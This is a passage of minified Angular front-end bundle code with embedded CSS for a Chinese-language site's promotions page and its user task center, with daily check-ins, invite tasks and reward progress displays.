.activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#f4b300;border-radius:14px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f4b300;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;background:#ccc;border-radius:25px;box-shadow:0 1px 8px 0 rgba(0,0,0,.26);color:#333;font-weight:600;font-family:'PingFangSC MicrosoftYaHei'!important;border:none}"]],data:{}});function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix11"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,vn.d,vn.b)),e["\u0275did"](2,770048,null,0,kn.b,[wn.DomSanitizer,yn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](3,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_t)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,bt,Ct)),e["\u0275did"](1,114688,null,0,mt,[C.a,I.a,q.a,a.p,T.a,h.f,Tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var xt=e["\u0275ccf"]("app-strong-activity",mt,Mt,{},{},[]),vt=l("rr9d"),kt=l("OsWL"),wt=l("Idut"),yt=l("LoQJ"),It=l("6cVX"),zt=l("trEh"),Rt=l("Jp+1"),Tt=l("6jLy"),Nt=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Tt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Tt.f:Tt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Rn.__assign({taskType:t.taskType},n)}));n.curTaskList=Rn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Tt.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Dt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBC/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcHGBC/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcHGBC/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat;cursor:default}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcHGBC/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcHGBC/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcHGBC/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#d90107;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#f8d6d6;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#d90107;border-color:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#d90107;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   